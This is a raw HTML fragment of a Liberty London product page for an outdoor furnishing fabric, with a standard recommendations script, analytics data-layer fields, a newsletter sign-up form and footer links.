                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=75" alt="The Modern Collector" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Modern Collector</h4><h5 class="sub-heading portrait-regular m-0">Home is where the art is, with Liberty’s new interiors collection – celebrating a historic lineage of craftsmanship and design</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R455369006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Palazzo Westbrook in Aqua &ndash; Outdoor&quot;,&quot;id&quot;:&quot;000755165&quot;,&quot;price&quot;:110,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;5059900365912&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R455369006&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;UK-Outdoor Use Only&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R455369006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000755165&quot;,&quot;item_name&quot;:&quot;Palazzo Westbrook in Aqua &ndash; Outdoor&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;UK-Outdoor Use Only&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R455369006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:110,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Fabrics&quot;,&quot;topcategory&quot;:&quot;Furnishing Fabrics &amp; Wallpaper&quot;,&quot;subcategory&quot;:&quot;Furnishing Fabrics&quot;,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
